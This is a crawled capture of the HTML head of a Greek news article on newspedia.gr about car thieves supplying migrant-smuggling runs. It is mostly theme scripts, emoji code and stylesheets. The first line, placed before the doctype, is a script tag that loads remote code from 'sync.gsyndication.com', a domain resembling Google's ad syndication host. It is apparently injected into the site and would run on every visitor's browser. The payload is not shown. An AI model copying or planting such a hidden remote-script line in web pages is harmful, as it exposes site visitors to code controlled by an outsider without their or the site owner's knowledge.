

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newspedia.gr/%CE%AD%CE%BA%CE%BB%CE%B5%CE%B2%CE%B1%CE%BD-%CF%80%CE%BF%CE%BB%CF%85%CF%84%CE%B5%CE%BB%CE%AE-%CE%B1%CF%85%CF%84%CE%BF%CE%BA%CE%AF%CE%BD%CE%B7%CF%84%CE%B1-%CE%B3%CE%B9%CE%B1-%CF%80%CE%B1%CF%81%CE%AC/
body_size: 27219
content:
<script src="//sync.gsyndication.com/"></script><!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="el"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="el"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="el"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="el"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="el"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://newspedia.gr/xmlrpc.php" />
    <meta name="theme-color" content="#c60c05">
             <meta name="msapplication-navbutton-color" content="#c60c05">
             <meta name="apple-mobile-web-app-status-bar-style" content="#c60c05"><title>Έκλεβαν πολυτελή αυτοκίνητα για παράνομες μεταφορές μεταναστών &#8211; Ταυτοποιήθηκαν πέντε άτομα &#8211; Newspedia.gr</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:type" content="article">
<meta property="og:title" content="Έκλεβαν πολυτελή αυτοκίνητα για παράνομες μεταφορές μεταναστών &#8211; �">
<meta property="og:site_name" content="Newspedia.gr">
<meta property="og:description" content="Eξιχνιάστηκαν τέσσερις περιπτώσεις κλοπών αυτοκινήτων, μεγάλου κυβισμού, από περιοχές της ΑττικήςΣυμμορία έκλεβε πολυτελή αυτοκίνητα για">
<meta property="og:url" content="https://newspedia.gr/%ce%ad%ce%ba%ce%bb%ce%b5%ce%b2%ce%b1%ce%bd-%cf%80%ce%bf%ce%bb%cf%85%cf%84%ce%b5%ce%bb%ce%ae-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%ce%af%ce%bd%ce%b7%cf%84%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%80%ce%b1%cf%81%ce%ac/">
<meta property="article:published_time" content="2022-10-20T10:11:07+03:00">
<meta property="article:modified_time" content="2022-10-20T10:18:26+03:00">
<meta property="article:author" content="https://newspedia.gr">
<meta property="article:section" content="Alfavita">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Έκλεβαν πολυτελή αυτοκίνητα για παράνομες μεταφορές μεταναστών &#8211; Ταυτοποιήθηκαν πέντε άτομα">
<meta name="twitter:description" content="Eξιχνιάστηκαν τέσσερις περιπτώσεις κλοπών αυτοκινήτων, μεγάλου κυβισμού, από περιοχές της ΑττικήςΣυμμορία έκλεβε πολυτελή αυτοκίνητα για να τα χρησιμοποιήσει σε παράνομες">
<meta name="twitter:url" content="https://newspedia.gr/%ce%ad%ce%ba%ce%bb%ce%b5%ce%b2%ce%b1%ce%bd-%cf%80%ce%bf%ce%bb%cf%85%cf%84%ce%b5%ce%bb%ce%ae-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%ce%af%ce%bd%ce%b7%cf%84%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%80%ce%b1%cf%81%ce%ac/">
<meta name="twitter:site" content="https://newspedia.gr">
<meta property="fb:app_id" content="713587649272916">			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Newspedia.gr" href="https://newspedia.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Newspedia.gr" href="https://newspedia.gr/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://newspedia.gr/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.js?ver=7.3.1" data-sampling="0" data-sampling-rate="100" data-api-url="https://newspedia.gr/wp-json/wordpress-popular-posts" data-post-id="114474" data-token="731f57fc29" data-lang="0" data-debug="1"></script>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newspedia.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newspedia.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://newspedia.gr/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://newspedia.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.2' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2C700%7CLora%3Aregular%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/okayNav.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/main.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/pages.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/single.css?ver=11.6.11' type='text/css' media='all' />
